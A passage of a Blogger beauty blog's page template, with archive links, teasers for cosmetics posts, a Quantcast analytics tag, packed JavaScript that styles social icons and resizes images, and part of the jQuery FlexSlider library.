<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.pinkysmiles.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Like us on Facebook</h2>
<div class='widget-content'>
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-fbZsgutU1za-E"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-fbZsgutU1za-E.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuWsEuhRBhFcNJi8w3VOPqCzYKpFrltG_4lFXCsFKvRW8wBIeWkgjbyk0wB-KwQQEQPZiYWBwFmKF2va64rRB9rh85VBnG4JLBczWAsUCFNrvSNt5hO7hSawf8hKtVfZ1itNc6c1b2Is/s72-c/LMlogo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/laura-mercier-new-lipstick-launch.html'>Laura Mercier New Lipstick Launch</a></div>
<div class='item-snippet'>          For all the Laura lovers, there are launching 14 gorgeous new shades to their line! I am a die hard fan of their Creme Smooth Lip ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1Qg5TTfPQO92PUzOxknEiD8krIQNQYTNjVS4VrSwszwIsCUFoGCNXp-1fEraVZcOr3av6DzRNZLTGwXPMhqnLm8T9cRYYRO0W5bVz4zUOVkRoazXl-YsJL7iWM_xTXg3Drl8v-filT7A/s72-c/logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/07/fabulous-products-from-balm.html'>Fabulous Products From The Balm!</a></div>
<div class='item-snippet'>             Hello my beauty stalkers, I have been playing with some fabulous goodies from one of my favorite brands, The Balm  and I wanted...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdm_WIysn_ktb6MiZ01AQ7P4X-c0EK3unmY5XZNkztuQzJ6_jjfbdr9tvMJpN5-PXKBVMxXkktoD-FD8AKHKESjjFkiX5vZmk5CuqPHUWu7VpWPOwyrN6LhW9cV3SoQIokLAyZ9RcpOC9N/s72-c/Tarte_Cosmetics_logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/02/new-launches-and-introducing-sugar-rush.html'>New Launches and Introducing Sugar Rush By Tarte Cosmetics!!!!</a></div>
<div class='item-snippet'>         Hello, my beautiful Tarte lovers, I am coming to you again with some amazing new launches and I can&#39;t wait to check them out. T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH_H75bPveO5ppvHCM-8SUujfh90AS_gCct6xfcWvV1dqCEHN0oYgbTvT_m9eY5fX9R6SXIheZEPke6tqcWiXPmaq7n3_M5yMKJ7Dr-zAKoRcmNm_B-iGc-qazuUEQVvP2pLUQwskzrqeF/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/01/winter-skincare-series-featuring-tarte.html'>Winter Skincare Series Featuring Tarte Cosmetics!</a></div>
<div class='item-snippet'>      &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;       Hello, my beauties and welcome to my Winter skincare s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj314kU0NMvFbq-Vfwkww8ZdDdqsrjWlNpoLwP_1EH7wb_Oj9TWf8d9TdCQ-4XIKPSRx_h4sPxwNmiKf9s-pN_6-ZwWJuNyYG4PiKczzZw6elA_u2nutxEmlObGZYgKoarrBskqT-Y7BUhT/s72-c/March+2019+IT+Cosmetics+QVC+TSV_Neutral+Medium.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/03/time-for-it-cosmetics-march-tsv.html'>Time for IT Cosmetics' March TSV!!!</a></div>
<div class='item-snippet'>        Hello, beauties!! It&#39;s that time again when your favorite brand is bringing you something special. I am, of course talking about...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4J2L7nptGzRss7-EArSC2Czf9YbnZK2HhcqpsaqnR0sMOxybjHZn29Bz0CiyCGG4lr3LS6-_VJFAY-bFPJ-FbiGUavfE1OnatWSojjveYNUeUc4sr5O8lnPjz-BtxytYKgAnjMZGjlTg/s72-c/Tartelogog.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2019/05/tarte-spring-and-new-launches.html'>Tarte Spring and New Launches!!!</a></div>
<div class='item-snippet'>       Hello my beauties!!   I hope you are enjoying the spring weather and looking forward to an amazing summer!!! With that, I want to men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-aikRsrO94DshCmtDQukQEdmdwHDGaNgRWT2t_BMGbDL26Oi9o9ZpxvkQzam9av06hYuIlgA9VARN5Mm_sKLotXw8xMcmc75sMZexk3ZynROKGyKF7HnN0VNU7bObj9DRdUTE9rA47-g/s72-c/IMG_1263.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/04/top-5-blushes.html'>Top 5 blushes</a></div>
<div class='item-snippet'>Hello to my amazing stalkers&#8230;..  What can you say about blush other than it&#8217;s fabulous!!!! I have always been obsessed with having pink, ros...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb6WXbtqH9lZOn8YadNuoID2mAhbXzwzYWtKmwPyfdNXHFWQUoshiaYUVhZqFI7SoqhLyMNVoS9bK4DWm_a44muttLtq_pPgQ8qx13Z0gOERMbOynqPRyeO5RuS3AWpoCAn1X_sISN6kM/s72-c/mac-cosmetics-logo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2013/03/mac-cosmetics-recentupcoming-collections.html'>MAC Cosmetics Recent/Upcoming Collections</a></div>
<div class='item-snippet'>       Hello my makeup stalkers! It&#39;s that time again, when  MAC cosmetics releases some new collections. Offering some of the best prod...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlKQCPKgwKDRXqAKFzVouEucB87TG1lWkR-ByxRqstAgHeCaap1zMSzvrqRNXI55ehtoYk7ax35ofwJGe-TTPB7BX4zO4U3PoeFPq6guyJvbFFEtRqvZLHHa9M-XON1-NiEbSQ5ODg-4c/s72-c/IMG_1252.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2011/03/haircare-routine-tips-and-tricks-and.html'>Haircare routine, tips and tricks and lines!!!</a></div>
<div class='item-snippet'> Hello all my gorgeous stalkers:  I wanted to do a follow up post to my Haircare 2011 video that I have posted on my YT and shared here on t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinkysmiles.com/2016/09/macliptensity.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwn9qCjFrNVZU1hZMyAVHI1sDEHlQRnkdyjqAe1xYXeeUX4p0aR6SiWHT8vYk44a6vpIU4hlv_yUQ_Ldhczy_YnX1AqwuDpSrZnsaAY2GHKbvs3lN75_iiSU_aHZcSi9qj4XdOciNRDWKo/s72-c/LIPTENSITY_BEAUTY_RGB_300.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinkysmiles.com/2016/09/macliptensity.html'>#MACLiptensity</a></div>
<div class='item-snippet'>        INTRODUCING:     M&#8729;A&#8729;C &#160;Liptensity   Available&#160;online&#160; September 20, 2016   Available&#160;in-store starting&#160; September 21 through Novemb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div class='no-items section' id='footer-social'>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));



/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
 

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1a f=["\\P\\c\\h\\g\\L\\X\\9\\h\\b\\g\\Y\\c\\h\\12\\h\\b\\g\\n\\c\\o\\c\\O\\x\\9\\b\\y\\1b\\U\\9\\W\\P\\c\\9\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\N\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\K\\d\\x\\d\\v\\d\\b\\t\\b\\u\\9\\g\\k\\c\\y\\i\\G\\9\\g\\k\\c\\h\\i\\h\\b\\g\\z\\c\\d\\l\\d\\x\\d\\v\\d\\b\\t\\b\\t\\b\\u","\\a","\\m\\w\\F\\p\\q","\\p\\Q\\n\\E\\l\\a\\n\\q\\q\\r\\a\\m\\r\\o\\a\\r\\l\\w\\F\\n\\o\\l\\a\\m\\k\\O\\9\\9\\a\\V\\n\\r\\a\\A\\a\\w\\R\\m\\q\\a\\I\\p\\A\\K\\a\\p\\Q\\E\\a\\l\\n\\o\\Z\\a\\m\\L\\i\\a\\I\\11\\A\\o\\q\\p\\R\\A\\a\\m\\z\\i\\9\\a\\m\\v\\9\\9","\\r\\l\\w\\F\\n\\o\\l","","\\J\\14\\16","\\J\\N","\\E"];19(B(C,M,e,s,j,H){j=B(e){D e.10(M)};S(!f[5][f[4]](/^/,13)){T(e--){H[j(e)]=s[e]||j(e)};s=[B(j){D H[j]}];j=B(){D f[6]};e=1};T(e--){S(s[e]){C=C[f[4]](17 18(f[7]+j(e)+f[7],f[8]),s[e])}};D C}(f[0],15,15,f[3][f[2]](f[1]),0,{}))',62,74,'|||||||||x30|x7C|x29|x28|x22|_0xa42ex3|_0xf6e7|x2E|x27|x32|_0xa42ex5|x31|x65|x73|x61|x63|x69|x74|x72|_0xa42ex4|x7D|x3B|x34|x70|x2C|x7B|x33|x6E|function|_0xa42ex1|return|x67|x6C|x3A|_0xa42ex6|x66|x5C|x64|x37|_0xa42ex2|x62|x36|x24|x6D|x6F|if|while|x20|x76|x3D|x2D|x38|x68|toString|x75|x39|String|x77||x2B|new|RegExp|eval|var|x35'.split('|'),0,{}))
 
});


//]]></script>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
